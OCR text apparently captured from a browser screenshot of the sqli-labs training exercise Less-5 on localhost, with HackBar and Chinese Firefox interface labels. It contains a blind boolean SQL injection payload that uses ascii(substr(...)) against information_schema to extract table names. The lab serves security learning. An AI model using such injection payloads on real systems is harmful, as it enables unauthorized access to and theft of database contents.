 Less-5 Double Query- Single Qu
127.0.0.1/sqli-labs/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_s
127.
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-5/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema='security' limit 1,1),1,1))>1 --+
Post data Referer User Agent Cookies Add Header Clear All
英
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive